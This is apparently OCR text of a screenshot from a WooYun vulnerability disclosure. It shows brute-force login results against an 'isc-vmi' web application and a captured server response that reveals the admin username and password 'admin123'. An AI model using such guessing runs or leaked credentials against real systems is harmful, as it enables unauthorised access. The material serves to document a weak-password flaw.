 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3813 admin123 200 616
9021 p 200 650
9044 20 200 651
9096 69 200 651
9313 60 200 651
9392 15 200 651
9633 56 200 651
9700 !@#$%^&* 200 651
9186 777 200 652
9646 159 200 652
8888 1117 200 653
8910 1103 200 653
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 349
Date: Thu, 31 Mar 2016 01:19:02 GMT
Set-Cookie: ISCVMI=ISCVMI_WEB_CNSZ17_220_118_8080; Path=/
Connection: close
Via: 1.1 ID-0314217205162652 uproxy-6
{"app":"isc-vmi","appName":null,"country":null,"currentApplication":true,"error":false,"errorInt":0,"errorMsgOrKeys":null,"errorParams":null,"language":null,"logoutRedirectUrl":"index.action","mappedErrorMsgs":null,"passwor
d":"admin123","username":"admin","variant":null,"verifyCode":"kk6n","version":{"versionType":"product","versionNumber":"2.1"}}
www.wooyun.org